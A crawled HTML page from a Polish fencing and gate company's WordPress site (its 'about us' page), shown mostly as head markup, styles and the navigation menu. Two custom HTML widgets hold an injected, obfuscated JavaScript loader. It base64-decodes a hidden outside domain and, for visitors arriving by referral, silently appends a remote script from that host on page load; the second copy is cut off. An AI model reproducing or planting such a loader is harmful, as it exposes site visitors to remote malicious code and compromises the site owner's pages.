

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jbpro.pl/o-firmie/
body_size: 11951
content:
	<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	
	<title>JB PRO - Ogrodzenia, Bramy, Automatyka |   O FIRMIE</title>

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://jbpro.pl/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="http://motoportal.website.pl/jbpro/wp-content/uploads/2019/03/logo_lewe.png">
        <link rel="apple-touch-icon" href="http://motoportal.website.pl/jbpro/wp-content/uploads/2019/03/logo_lewe.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Oswald:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic|Monda:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "http://jbpro.pl/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JB PRO - Ogrodzenia, Bramy, Automatyka &raquo; Kanał z wpisami" href="http://jbpro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="JB PRO - Ogrodzenia, Bramy, Automatyka &raquo; Kanał z komentarzami" href="http://jbpro.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jbpro.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jbpro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://jbpro.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='default_style-css' href='http://jbpro.pl/wp-content/themes/jbpro/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/elegant-icons/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/linea-icons/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/dripicons/dripicons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/stylesheet.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .page-id-16738 .content > .content_inner > .container, .page-id-16738 .content > .content_inner > .full_width { background-color: #ffffff;}

  .page-id-16738.disabled_footer_top .footer_top_holder, .page-id-16738.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='qode_print-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/print.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/mac_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/webkit_stylesheet.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/style_dynamic.css?ver=1637063214' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/style_dynamic_responsive.css?ver=1637063214' type='text/css' media='all' />
<link rel='stylesheet' id='vertical_responsive-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/vertical_responsive.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://jbpro.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css' href='http://jbpro.pl/wp-content/themes/jbpro/css/custom_css.css?ver=1637063214' type='text/css' media='all' />
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="http://jbpro.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://jbpro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://jbpro.pl/wp-json/wp/v2/pages/16738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jbpro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://jbpro.pl/o-firmie/" />
<link rel='shortlink' href='http://jbpro.pl/?p=16738' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://jbpro.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjbpro.pl%2Fo-firmie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://jbpro.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjbpro.pl%2Fo-firmie%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-16738  vertical_menu_enabled qode-title-hidden qode_grid_1300 side_area_uncovered_from_content qode-theme-ver-17.2 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v3.3"></script>

	<section class="side_menu right ">
				<a href="#" target="_self" class="close_side_menu"></a>
		<div id="custom_html-118" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>

<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<aside class="vertical_menu_area with_scroll  " >
    <div class="vertical_menu_area_inner">
        
        <div class="vertical_area_background" ></div>
		<div class="vertical_logo_wrapper" >
	<div class="q_logo_vertical">
		<a itemprop="url" href="http://jbpro.pl/" >
             <img itemprop="image" class="normal" src="http://jbpro.pl/wp-content/uploads/2019/03/logo_lewe.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="http://jbpro.pl/wp-content/themes/jbpro/img/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="http://jbpro.pl/wp-content/themes/jbpro/img/logo_black.png" alt="Logo"/> 											</a>
	</div>
	</div>
        <nav class="vertical_menu dropdown_animation vertical_menu_toggle">
            <ul id="menu-jbpro-menu" class=""><li id="nav-menu-item-16750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://jbpro.pl/" class=""><i class="menu_icon blank fa"></i><span>HOME</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16749" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16738 current_page_item active narrow"><a href="http://jbpro.pl/o-firmie/" class=" current "><i class="menu_icon blank fa"></i><span>O FIRMIE</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://jbpro.pl/oferta/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>OFERTA</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16849" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/ogrodzenia/" class=""><i class="menu_icon blank fa"></i><span>Ogrodzenia</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/bramy/" class=""><i class="menu_icon blank fa"></i><span>Bramy</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16847" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/bramy-garazowe/" class=""><i class="menu_icon blank fa"></i><span>Bramy garażowe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16884" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/szlabany-i-zapory/" class=""><i class="menu_icon blank fa"></i><span>Szlabany i zapory</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16890" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://jbpro.pl/zlecenia-niestandardowe/" class=""><i class="menu_icon blank fa"></i><span>Zlecenia niestandardowe</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16747" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://jbpro.pl/galeria/" class=""><i class="menu_icon blank fa"></i><span>GALERIA</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16746" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://jbpro.pl/kontakt/" class=""><i class="menu_icon blank fa"></i><span>KONTAKT</span><span class="plus"></span></a></li>
</ul>        </nav>
        <div class="vertical_menu_area_widget_holder">
            <div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
